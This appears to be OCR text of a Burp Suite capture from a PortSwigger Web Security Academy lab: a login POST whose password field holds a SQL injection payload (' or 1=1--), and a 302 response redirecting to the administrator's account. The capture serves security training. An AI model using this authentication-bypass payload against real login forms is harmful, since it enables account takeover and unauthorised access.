 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /login HTTP/2
2 Host:
0aa40094032a704a81ec70300090007f.web-security-academy.net
3 Cookie: session=UCIkTP8CIlBb6ysIchUNVcOwPbn7zgNJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 95
10 Origin:
https://0aa40094032a704a81ec70300090007f.web-security-academy
.net
11 Referer:
https://0aa40094032a704a81ec70300090007f.web-security-academy
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=4DwnTMWUAdaq4ZvYdmrNVvGd366G4UYD&username=administrator&
password=dsadsadsadsada'+or+1=1--;
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=7ynTHjp79jxQyPCXIM7emnjp1t6gUxh6; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7